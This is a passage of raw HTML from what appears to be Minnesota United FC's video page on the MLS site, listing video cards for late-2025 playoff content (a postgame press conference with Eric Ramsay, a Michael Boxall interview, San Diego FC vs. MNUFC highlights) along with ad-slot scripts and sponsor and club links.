https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Happy Holidays From Our Family to Yours" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Happy Holidays From Our Family to Yours</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-onto-the-next" title="Loons Matchday Preview: Onto the Next" data-id="d5017fdb-633d-41ac-8bc2-90fe0335b15a" aria-label="Loons Matchday Preview: Onto the Next"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Loons Matchday Preview|Podcast|Homepage Videos|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-onto-the-next&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:17}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: Onto the Next" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>39:04</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: Onto the Next</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-presser-eric-ramsay-on-the-tough-loss" title="Postgame Presser: Eric Ramsay on the Tough Loss" data-id="40e08f21-9e58-4c93-b38f-f8dadf3f2dcd" aria-label="Postgame Presser: Eric Ramsay on the Tough Loss"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Postgame Interviews|Homepage Videos|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-presser-eric-ramsay-on-the-tough-loss&quot;,&quot;name&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:18}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Presser: Eric Ramsay on the Tough Loss" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>12:16</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Presser: Eric Ramsay on the Tough Loss</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-player-interview-michael-boxall-on-the-2025-season-finale" title="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" data-id="b2f860cd-3f5e-4410-b3f7-08edb15b8645" aria-label="Postgame Player Interview: Michael Boxall on the 2025 Season Finale"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Postgame Interviews|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-player-interview-michael-boxall-on-the-2025-season-finale&quot;,&quot;name&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:19}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>6:33</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Player Interview: Michael Boxall on the 2025 Season Finale</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/highlights-san-diego-fc-vs-mnufc-november-24-2025" title="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" data-id="20dc352f-b0c1-47de-9723-86534455a9ba" aria-label="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights|Playoffs|2025 Playoffs|Matchday Video|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;highlights-san-diego-fc-vs-mnufc-november-24-2025&quot;,&quot;name&quot;:&quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:20}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/znfargq3p941may6evwj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/znfargq3p941may6evwj 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/znfargq3p941may6evwj" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>7:28</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-12 d3-c-editorial-list__pager">
            <a class="d3-c-editorial-list__cta d3-c-editorial-list__cta--next fa-text__links" href="/video/all-videos/2">
              <span class="fa-button -primary">
                Next
              </span>
            </a>
        </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>      </div>
    </div>
  </section>
        </div>
        <div class="d3-l-col__col-3 mls-2-cols-template right-column">
            <div data-bucket-name="right-content-before-middle-adv" class="first-row-parent">


<div class="mls-o-adv-container mls-standard-box mls-adv_block_6290a370-fce3-4459-880f-6f649ddc31db"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'adv_block_6290a370-fce3-4459-880f-6f649ddc31db').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-2').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="adv_block_6290a370-fce3-4459-880f-6f649ddc31db" id="adv_block_6290a370-fce3-4459-880f-6f649ddc31db"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('adv_block_6290a370-fce3-4459-880f-6f649ddc31db');});</script></div>





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More MNUFC Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More MNUFC Videos
    </div>


    </div>






  <section class="mls-c-quicklinkslist d3-l-grid--outer mls-theme--no-theme"
           data-block-layout="vertical" data-block-type="quicklinks-list" data-block-style="no-theme">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12 ">
        <ul class="mls-c-quicklinkslist--vertical">
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Match Highlights&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:1}">
              <a aria-label="Match Highlights" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Match Highlights&quot;}" href="/video/topics/match-highlights/" target="_self" title="Match Highlights"><span>Match Highlights</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Matchday Replay&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:2}">
              <a aria-label="Matchday Replay" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Matchday Replay&quot;}" href="/video/topics/match-day-replay/" target="_self" title="Matchday Replay"><span>Matchday Replay</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;Goals&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:3}">
              <a aria-label="Goals" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;Goals&quot;}" href="/video/topics/goals/" target="_self" title="Goals"><span>Goals</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
            <li class="mls-c-quicklinkslist__item" data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-videos&quot;,&quot;name&quot;:&quot;MNUFC2 Videos&quot;,&quot;creative&quot;:&quot;link&quot;,&quot;position&quot;:4}">
              <a aria-label="MNUFC2 Videos" class="fa-button mls-quicklink-cta" data-tracking-block-click="{&quot;clickItem&quot;:&quot;link&quot;,&quot;ctaLabel&quot;:&quot;MNUFC2 Videos&quot;}" href="/mnufc2/news/videos/" target="_self" title="MNUFC2 Videos"><span>MNUFC2 Videos</span><div class="fa-button__icon -after"><span class="fa-icon-svg fa-icon-svg--small oc-o-icon--arrow-right"><svg class="fa-icon-svg fa-icon-svg--arrow-right" viewBox="0 0 30 30"><use xlink:href='#arrow-right'></use></svg></span></div></a>
            </li>
        </ul>
      </div>
    </div>
  </section>

        


      </div>
    </div>
  </section>            </div>

          <div class="mls-o-adv-container mls-standard-box mls-box-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot('/8375/www.mlssoccer.com/clubs/minnesota-united-fc', gptconfig.adSizes, 'box-1').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-1" id="box-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-1');});</script></div>

        </div>
      </div>
    </section>
  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#000000;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allianzlife.com/" title="Allianz" target="_blank">
            <img alt="Allianz" src="https://images.mlssoccer.com/image/upload/v1625236583/assets/min/partner-footer-logos/Allianz_gcbzk8.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.target.com/" title="Target" target="_blank">
            <img alt="Target" src="https://images.mlssoccer.com/image/upload/v1625236585/assets/min/partner-footer-logos/Target_t8shlq.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.allinahealth.org/" title="Allina Health Orthopedics" target="_blank">
            <img alt="Allina Health Orthopedics" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/Allina-Health_pnlgxz.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://bell.bank/" title="Bell Bank" target="_blank">
            <img alt="Bell Bank" src="https://images.mlssoccer.com/image/upload/v1625236584/assets/min/partner-footer-logos/bb_pyp697.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bluecrossmn.com/" title="Blue Cross and Blue Shield of Minnesota" target="_blank">
            <img alt="Blue Cross and Blue Shield of Minnesota" src="https://images.mlssoccer.com/image/upload/v1670884270/assets/min/partner-footer-logos/BCBS_Footer_e2vl4t" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://grandcasinomn.com/" title="Gand Casino Mille Lacs Hinckley" target="_blank">
            <img alt="Gand Casino Mille Lacs Hinckley" src="https://images.mlssoccer.com/image/upload/v1741108870/assets/min/partner-footer-logos/Footer_GrandCasino_2025Update.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--6"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://nutrisourcepetfoods.com/?gad_source=1&amp;gad_campaignid=19851330840&amp;gbraid=0AAAAADn9mSiDz1KlF1D32S9G4JR-Dw0WH&amp;gclid=Cj0KCQjwrPHABhCIARIsAFW2XBO3nUGSlsE2_ewGu-VeJLM83al4cQ1mlLP98OmvHz9wC7e8gO-8qQUaAnW9EALw_wcB" title="NutriSource Pet Food" target="_blank">
            <img alt="NutriSource Pet Food" src="https://images.mlssoccer.com/image/upload/v1746726275/assets/min/partner-footer-logos/Footer_NutriSource_o87lr0.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/minnesota_united" title="Adidas" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1677547310/assets/min/partner-footer-logos/Adidas_Performance_Logo_BWr.png" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        MLS Clubs
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;MLS Clubs&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
